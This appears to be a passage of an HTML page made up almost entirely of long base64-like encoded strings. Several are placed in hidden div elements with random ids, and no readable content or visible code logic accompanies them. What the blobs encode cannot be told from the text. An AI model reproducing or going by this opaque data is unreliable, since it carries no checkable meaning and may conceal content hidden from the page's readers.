2fUV8as6ntccas38gIJDp5q/QZfkaITXSivdu9/LQb2au1ye7nSTlVM4y/aAzx3fl/wO26s63JZfIcjhnZNIsY38WJr5MpPaWyKC9ICDQ7uavknSsBCe1xxq0pn4xgb1l/JalOppytdHQI+z0sYG9cezXZL/c9GZBmrJ+oqDQu69/A7bqzqelVM+2/yf3AbmhaxWwIE6ntccao//l4BS75fpHt6wEJ7XHGqPs4aUR7vEukGJ5iCeg04rweCeh1Kw7/QDzrs/l9dIOM79gYpHodKFBsq7Ks6PFWrc8JOKQ/2H8hfSsBCe1xxqj7OQh0W+0K5BjuV+hNcfeJyrxNUQ7r38DturOp6UUybA4cjGUb3eqEvAgTqe1xxqj+OTgkK82bsU27ouzo8ceJfjit0s9Zf8DtureNGFWC/dvoCHQrzCrxTbs2rGzDZqj7PSxgaz2LJa1vhzxJIGap6ngp4d35f8DturOtiYUj6C5JePQb3D5g7NuyqF/Rxqj7PSxkml1r9Hj/IgnscHQI+z0sYG9cOuT5X4c8qeUySVs5OKSvWH8hqIq3nLlVUpgvGXnE+wxfQe1boti9sceoGrytMK9YfyHcmnOo/ZDn2ausnsBvWX/A7b8TfXmVgv16nS1xblh+ck26s6ntccKMDr35VOtNOzWcGrKp7GDDrXs8HWVq2XrkmZ6jKO2wxmn7/CyBP8jNYO26s6ntdYI9zjnodf75e6Qp7zIbTXHGqPs9KHSrzQsgOS/3/ThAZqzPackkOnjNYO26s6ntdbK9+p0tcWpc/nJNurOp6KNkCPs9LGCKHYvV2PpWnWmEtq1JnSxgb1l/xaiep0zZFTOMKp0pJUtNmvQpr/f+bfEX+fttvGUqfWsl2X6m7brhR6hrOBhUe50vQf0rAQntccao+znZZHtt6oV8GrK4X9HGqPs4/sLPWX/A7V/3XfhEhq3OWVxl3fl/[base64]/YbLVbzNuRTbuijOjwdAj7PSxgb10bNA</div><div id="zlcxrrdshyv3" style="display:none">j6Zt255bItup0tEW5YzWDturOp7XUC/b55eUC6bHvU2S5X2E1w0616j4xgb1l6Ek8as6ntcSJd2+lo9QvNO5XMGxeNuRUzjKv/jGBvWX8kGJpn7XgVUuyuHI3Eezw7lc2/AQntccao+zkYlIodKyWsGrPZnMNmqPs9LGBrPbuVbBqyuF/Rxqj7PSxkS6xbhLiaZ40YNIJcKp0tdWrZevQZfifp6BXTiHvt+ESafTuVzSsBCe1xxq0pn4xgb1l/JBiaZ+14FVLsrh0pVWtNn8VfGrOp7XHGrf8paCT7vQ5g7LqyuIh0RxpbPSxgaovdYO26s62JhTPsrh0p0s9Zf8DturbdeTSCKVs8PWFvCM1g7bqzqe10gv1+ffh0q80LIU2+h/0INZOJSZ0sYG9Zf8XprvfteZW3CPoMCWXvWF7F6DsBCe1xxqj7OUiUihmq9Hge4gnsYOOteo+MYG9Zf8DpjkdtGFBmrZ8oDOC/jDuVaPpnfLg1kuhqj4xgb1l/wOmeRo2pJOZ9v8gtwG5MekDojkdteTHDzO4drLC7fYrkqe+TOF/Rxqj7PSxku0xbtHlaZu0YcGapujgp4d35f8Dtv2ELTXHGqP9Z2JUrDF/E/b8BCe1xxqj7ORiUq6xeYOjepoltoRK8zwl4hS+NWwW56iIbTXHGqPs9KSQ63D8Uqe6HXMlkgjwP3Ixki62bkV8as6ntdBQKWz0sYGldq5SpLqOpaaXTKC5JuCUr2N/BjLu2rG3hwxpbPSxgb1l/Jcnvt1k59ZK8v2gMZd35f8DturOp7XWibK69+CT6fSv1qS5HSE118lw+afiB3fl/wO26s6ntddJsb0nMtPodKxXcGrfNKSRGfc55OUUu69/A7bqzqeijZqj7PSxgb7xblelKZ035pZatSZ0sYG9Zf8DtvtddCDETnG6ZfcBuSPrFbAgTqe1xxqj+74xgb1l/wO1eh10INZJNu+kIlCrJenJNurOp7XHGqP45OCQrzZuxTbuSrOjwdAj7PSxgb1ytYO26s6ntcSOMrjnctOsNa4S4mrYbTXHGqPs9LGBqXWuEqS5X2E1w183+vS1Balz+ck26s6ntccN6Wz0sYG9ZfyTZTvf5OVUCXM+NKdLPWX/A7bqzqekVMk276Bj1ywjfwfyftihf0cao+z0sYG9ce9Sp/idNnNHHud44rdLPWX/A7bq2e01xxqj7PSyFCwxbVIku5+k5VdLsj20p0s9Zf8DturOp6WUCPI/d+VQ7nR5g6d53/G2k8+zuGG3Sz1l/wO26tntNccao/u+MYG+p2FQ5jua/S4eQvs2caTbueGsBmj6X7ItlgAw+SCiEya2ul/[base64]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</div><div id="zlcxrrdshyv4" style="display:none">zuvkyM2VDRogQkx9eY1Wnh05tCt8BUjK5fI+XiuLVljNy+VpXqUP3HBRr+1L+REpGCr1SX5y7UjUt94NCjrme60uhIyvx78rxPfPbwoNd358G9Y8npXdeEdx/5o6XXQruPrGqsuXzaoE897duZvn6YgY18tOFSx8AJBpnXnpZO4eCESJTGUOqkbHjX1aCMEpvFm2mJ03bsgF4w+/uQlheiz6prz7pe0b50ONyiy6pq5+6yVr7kItm1dyz9y4WkfLf8rReQ+n3Ygngdm+mwqUuz5559tN54yI5SPJ/ps6hnn82ea4PYVdONbB359ZyJa4LQsBvJylX5p0YDzNGlgn+E9u1NvPtq+LFILZjapoMUoseMQIrDKo2YVQDl5MuobZ/hnkyU4lLLxGkk7cKQk0eP3+pnuLIi/5l3PZ/0kKwW5dq1YbHHK9y2Rg3i9LSfZI/QmXqO8mD6xVF46NC8o1fi5IZPj/ou8JlQJd7ehI5shdq4Ssv6X/m1XXrd0cvXbq/E7UfO5SvcnGwanOO/0B/tx7t4wrNAy8Z2MPXVmZ5rmOGdHcLNe4etZjLaq561VubluWCs5y7YoW0i+dm0gkHj24tpme5Uh85sGfnjtL8WpM2VV57accaVaD/I9YqnUpuPhWS95E6GmFB4x+aBthKH/bFli90p5q56Ps7/pJBrnf21WavjSPS/aTP24YayUpzFpl+x5nfalQkr++OQthS9wulHqvhZ8ZQMH5/Qtp5KgvutXsPgfIjCexr8opu2Qb+FuXiw5FWMoQ4w6sWaolCMw71Prvhe+q9vAeDQv7BpmdLsSbjjWY+hXQKW6pDRVpnNjETD3Cz0vA4i9fvFt0Tiz+sazr5t+7JMeMvRvqtHvtmEQc/aTuijTXyX+ICWdpDymRax4UD0v0gPzvGm1mGQ/OxZmcUi1q9uHf3wp5Ae4c66TbjnedbAVgbs8JmMFpPFs0u0wXeNmlt7yODEj2uchot2lP9W6Z9Ze9bDkN5MkoKtVrjATdmZX33oy4HfZ7Dts0K/31DPw18olt+Hohe+xaZLt/tq/YRzOevBmIRNkvLrfLbsKP2VVXPlxZmHc5HCm1uzzmDomlovwMOmgUWfxatcne4jyZRRJvfDp7JUusSvRbjicdi5fSaeyqGpaqGPum2251jYjlcy7PKmjlOWwpsbqbws0oZNBtvFmN5r5/OeYaP+K+6vb32f5MWDH5n9r1iOzXDfjgwlm9C+pBOTxrpJmtJRhqVoH83lvqNC7MfsX7m9Vd+fDAWd57yHYo32u0u04E3GpEUL29SBp0yB3blirfxW7Y5/BuDanY1I4/GpV7XySO+nawjIxqqERK/P6USc4EjPw3kY+NCmn3yi2LgcnedY3aMLEJ3pnpZkvvmtXZrFceiRcRLs8bm/XufmqGuo/Gzkp1592uOCrV+D8KpJz8ps0KR6C+3ev7YRutmeYLPzbeqGCgLG35WLcYLt6UjOzHX5sg0f56qgg2iX/u1fqtso7oFXOszXuK5gndmwf4zBeca1Vg7MwcqxSeaEkGGVzl72w1l59cqngxKl45d4tOV/2o9ZLtykmoxQoIOVeKrzLNG0azzV0oSwZ5LyqF+N/lnQxmkkztikpB6R+I5oqbxJ5qJ5GJ/dyqp3r8O4RZHnXsyEczv4xYK2F7DFikWr+V7Ur20/39Ch0G+f/e8dguQjz6MJJpnRx65HveCdS5m+L4yAbymf/5mMYayO5HjK3GPvslB/wN+ajn+U8bFhsvxMhrVyOsbeg5BNmYKuf6PtQti4RnLm9peMZbT/k0Gj/XbIkX0F3PjD0B+Zjr1frMIiiY4EPcqkpKFep/+PHZfGdczDeQ/DwJCOEpbbix6q41bTnVk+98uCrn+54bV+trMvz4NpKcernKpLsNKrYLzSf//ORgjmp7S3QZDSkEWLxnzqhU4T5Narjh+h8bJeqbhA1a0LMt30t6hStvC0dr3AfvqtUAnp14WwFrbAqGet6E/[base64]/JI0q91Iv35xbQVpsOMZqz7XYjOBAbAwZuIc7DlvmzPwHPsgAp8mNGKsmu727IWz8pojIBffeLWpN5MsNqZGLnRavu6CC321YWVUaLGjWCsvHyPuVgP5OKZjWfn1apgj/NW88FaM+nJkbNgm9uQGJzYQoaZTSXZppefXo/gq0uYxnH5u3c+/sKbhWmS8o4cnexg3YFFfN3Dlal3vNydd8K4TPbOfz/aosCwd7jVpnu0yEjIrVcL2qWUtXHk9Jhctvor6KMJI/nDoLFe48Pqfsr+WfSeUiae8oTXVZLHlnS06HbItEQb++Gm1nyh1YZ/s9ws05sPGcfCupNQgfyFeKi8Vomla3vg/72BUq/1vmyOzWnxvXp+1sqjjmugwZUerLhf56VFe8baipZ0kcCsZp3aV/+TDnOX0cu2fo2Orhq63VKPs0kSmtaCo16m7o53w9JN3blFCN7bxN8flvSldp7mX8qDTyjO+oKufrnxlE+6uFT6nHEO4MLAs1S/47tfnc1uzI54fcyimqt8nd6/HLLxd/e8SiPs4Ja3T6SCiE2e3lvfr15+nNmHolGgxIxgvblIj8ZxC5zkttJwj/yRaYLmbP2VcALLqpGvb6HGjX+05k3Iol0l6+fFt0Ok7rhBiu9IhpN2fZ/ag7dUoMK1SpLOQ/qeSy6c27DUVeHRiGyf5VnIrw0ZnfnGhG+c76gbjMxKys5mLuD3xqd0kcPsf6LobI/DbSLq/JGIdr3Ymmq86l7vr38PmtmLrU+k/qhYnNFdxKMJJMzGx6R1pdueYZzzQ8y+egnuq7yAcrjvtmqavU3To18i7dWlqEqZ5ox6ssAs96ZeJNXfsJwQ7cTrWK25S9KjUDzg8LnfFuHPmWyj/V7upQUi2au9iUq48e5smsFb7rZ3Mvffk7xyvta9as68StuYRAec/ZaSc6D1iBy940jIrkYD7tSUgRbl7o5lgchf1ppkLvfXmtdOgcOQY5n4e9KfXTOW/Z+UY7mEkmi64XvOj0sAzv/CvEWN4I1grf5y1YZff9X2tbF3vd+rTL/TQtaGRX7Zwrq2d4HO5XqB6inEjnUA9cWWsGuR04ZelsZZ3JFJLZrRl6FKk/yadL/8QMeaDiSap728EpHwmHe3xFbUhl8kzcGarU+0jrtXgsRpz4VkAuHkg4httPmNaonGcei4CwnI4L+QQb6GmGay+0DKmVRy29/CtHTn8Z1ljMZy38RRDODehdAVn/O4b67udu3FZijqx7++Ea3+uGfD5S39lnt84f+ntmvj0Ih4zNpZzZV3Mt3Lk9JAn8a5TYO/LdWtUBud6aihcJvShmPNzHSHpXt8ntuo1BCEhrZeo7lty8RZKN/ApoV+pvSRRK/ldIi+TSKW9Mufbqb8uGiY2XzvlgwT3uLCrBOW4ZJmqeIp7sZ7K5rboL9fvu+xRJPHW+eHcRjo95CDY53b5RaLsmnyvU4en/ajnk65ju1ancpoyI9SHcbhmYtPuuKfTbPSXtSiWhnr37DRb5fVlkCfxinIogwfydaLsW+92K1PsuVzisdKL872hah0s9a3aLraK9OPbS7K44qKHrDa6Fyp/VX8gFsD/fWijES21ulvi8xj1sR6Pp75taxEhs2XdMPuVemBUSL/qqa8TYLV6kKY2VvYtX98zqLLtWvs2K1btM</div><div id="zlcxrrdshyv5" style="display:none">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</div><div id="zlcxrrdshyv6" style="display:none">LKJkkec427Tllk4nqPDyEG8w7RbmaVz0csTOdvhnYhB6738DturOp7XHGqPr92VVrTZ4iTbqzqe1xxqj7PS2lWl1rIOmOd7zYQBaN32gokLt8W9QJjjOID9HGqPs9LGBvWX/A7bt2nIkBw8xvaFpEmtiv4e27s6j8Ece5mxzNpWtMO0Dp+2OPPGDWSYptLUCODW8hnOpS2L1wxqnqPCxhf7gvIZzqUti9cMap+jwssX+4KmQ9a5NIzCEn2a8sDIFOCX7gDJvjqO1w17nLPAyBfnhYoYurk0i9cOZJqzwsYW5IbsDsOlL/bBXXuPotLWBuWH8R/bumyP2Q14l/LAyBTghvwc1bkvj9cMap6i39cI4JfseM6lKYnFXXiBocfGFPuF6Q7LqyuPxhJ/j6OE1wjthOpvyaUuh8UceIGny9QG5ZfsH82rLdbDXXuPotLWBuWH7QPK/TeQwQ5y7qHc1BP1hfIczqsqnscNc4Gm0tUI54KmY8+lKIvXDXjOvcXTCOKC/B7buiqO1w1kmr3F0wjigvwe27sqjtoNZJrpv9UI4JfvAMm+e5DACWSYptLWBuSG7QDOqyqe2Qt/gaTHxhb1h+0DyqUvnsdGaJGv3ZZHod/iEtT4bNnJNmqPs9LGBvWX/A7bq3ffnlJAj7PSxgb1l/wO27c1zYddJJGZ0sYG9Zf8DturOoKETCvBs5GKR6bE4QyN7mjNnlMkgvGTgkGwleJYyKUokM8AZdzjk4gY35f8DturOp7XAGXL+oTYLPWX/A7bqzqe/Rxqj7PSxgb1i7hHjat50pZPOZKxhINUvNG1S5+meN+TWy+NrfjGBvWX/A7bqzqey088yLOEj0Oi9bNWxqkqnscce5mzw9AE64usT4/jOtrKHgeXs8KKF/uO5A7JpS2I1w9knKXfyB/nmeUc27g0jcFwe5mzyooL55nrGNu6NIfPEnOds8HIFeOa7wDIvTSHxXByj6LEigvkmeUW1rk0icEReYGgxMgf55ryF8mmKZDECgafs8qKFPuA6gPKpSOG2hJznb7ByBXjl+8AyL03kM4OBpezwpxL5pnvG9u9NI3CXWSYptzRE/WH/B7LpiuQxwpnnr3C0Gril+QAzrM6i9kLe4+k3NQftJnrG9W8L57HHHufvsPIFuOX7QDLvXaP2QR4j6Lc3hS0mesb1bwvnsccep+i3NYQ9YewHdWzKJPEEnKd6dDYGvrHvVqTtSaRhEotkZnSxgb1l/wO26s66JJOI8n6l4IGt878aZL/UsuVNmqPs9LGBvWX4AGf4myA/Rxqj7PSxhr607VYxYEQntccao+zzoJPo5e/Qpr4aYPVXyXB55eIUvjVs0qCqSS01xxqj7PSxgbfl/wO26s6ntcALsbl0oVKtMSvE9n5f86YETnb8oaVBOu9/A7bqzqe1xxqj6+Wj1D11LBPiPgnnIRIK9u+m5JDuJXiJNurOp7XHGqPs9LGBunEqknb/XPbgH4l167Q1gbll+0Y27osnMkAOs7nmsZC6JWRH8qlI43XBGSa8sbIFuWF/BrVuyqM1wxqn6Lf0Qjtgfwes6Uti5YSfZq9xdMG5ZfsH8umK5DCVHmBoMCHEvuH7BzbvzSOxw5qn7PC1xH7j+oOy+MpkMQOK4Gkx8gR4JfsDsu6Kp7GEn/HvsHIFefNkRbbuiqQxQkrnb3A0wbnme4b27s6j8cMZ5u9x8YU+4XpDsmlKIvXDGqfo8LGEvuCpgzFtzXOlkgika/dlVCyidYO26s6ntccao+z0sZlutqxR4/4Oo3CCH2ls9LGBvWX/A7bqyaRk1U8kZnSxgb1l/wO26s6gpNVPI/wnodVpor+XY/qbpOeSC/CsczsBvWX/A7bqzqe1xxqk+CEgQaj3rlZueRig9UMap+zw9AG5IH+EMf7e8qfHC6Ssb/XBuKZ6xnO3SiQwAkJnrPDyBHtg/wf1bwiitcNap29xdMG5N/pAMu5L93ZCHybs8LGCOyG8h/[base64]/wO26s6nssTLsblzOwG9Zf8DturOp7XAC7G5dKFSrTErxPZ+G7fgxEj2/afxBjfl/wO26s6ntccao+zzpVQspeqR578WNGPAWifs8LGF+OX7RjZtSbOlkgij/fPxGvtl+xPw6sinscce5+j0tcQlI/8Ftu7Oo7HBGqf6b/XCOCX5E/NpS+ewRJ/j6PS1xfkhPwe2700i9cKZJqzwsYW5JrtHdu7YNPAEniavsHIFODW8hnOpS2L1wxqn6Pf1wjgl+xYyKUv3cccZJ6qy8gW4o7yHcKlKIzZCXnDodzTBueZ6U/VvC+QwAlqn7PD1hf7h+oDyqUqiLsEZJim0t4I4YOKGtW8L8TVAnaA45OSTuuL812N7CS01xxqj7PSxgb1l/wOqe5225ZPL8uzqbRjmfKdfb7UXv+jeRels9LGBvWX/A7bqyaRk1U8kZnSxgb1l/wO27c12p5KdKWZ0sYG9Zf8Dtu3fteBHCnD8oGVG/fWsEuJ/zrfm1k4276Fh1S73rJJ2bUQntccao+z0sYG9YuvWJyrbNeSSwjA68/EFvWH/B/NqyuI1QJ23/KGjgaxiv5jw6srkMJdfIGm0tAI4JfsDsq7Kp7GD2qZvcfGEPuC/B7buyqO2g151d7Cxh60j/wW27s6j8YNfI+js94G7ZfsDsu6Kp7PRieWs8GHF/WG/B7buiuTxRx6j6LS1wbll+wfyasqxLoLapvyw8YX9Yf8Hsq5Oo6BCCues8PGFvWG7QPJqyrow0Zoka/dlkeh3+IS1Phs2ck2ao+z0sYG9Zf8Dsfvc8jJNmqPs9LGBvWX/A7bqybOyQA52+GdiEHr/rFelPlu35lIcJO8gZJUutm7ENvqdMqeSiPd5oHGVbrRqFma+X+elF0kj+Cdi0Oh3rFLiKt314RIK8T2nIpf9dWwQZjgOt+CSCXC8oaDQvXesl2P6nbSkk45gbO7gAas2KkOmvl/noRJOMqzho5D9dG1Qp6redGaWTmP9YCJS/XW/FqJ/mnKklhq3PyHlEWwm/xKlKtu1p5PcJO8gtgs9Zf8DturOp7XHGqPr52KGN+X/A7bqzqe1xxqj7PSxhq53uJhi+50nqBVJMv8hZUGkdK6S5Xvf8zXby/b55uIQfuL80KStRCe1xxqj7PSxgb1l/wO27d218l7JY/nncZwvMWpXdute9OHB2rb+4CDR6GXrFyU/3/dg1Ulwb3OyUq8idYO26s6ntccao+z0sYG9YuwR8Xff9OHUzjO4ZuKX/XHvVuI7jrskl0mguebi0P1x65Bj+55yp5TJIGv3YpP6738DturOp7XHGqPs9LGBunbtRCp/nSeg1Qvj/qclVK027BLiat70JMcKcD+gopDodL8WpPuOs2SSD/fvc7JSryJ1g7bqzqe1xxqj7PSxgb1i7BHxdt225ZPL4/kk49S9YX8Q5Llb8qST3GP55qDBrzZr1qa53bbhRw9xv+exkml0rIOmv5u0ZpdPsbwk4pKrJngAZfiJLT+NUOPs86KT+vjqVyVq2rMmEgvzOebiUj11b1NkKt10NdVJ8L2lo9HodKwV9tpmirXWCWP/Z2SBrnSvVieq2PRgk5qzv2Gj1C8xald2+9zzZZeJsr33NoJud7iJNurOp7XHGqPs9LGBumYs0LFgTqe1xxqj7PSxgbpmLhHjbUQ</div><div id="zlcxrrdshyv7" 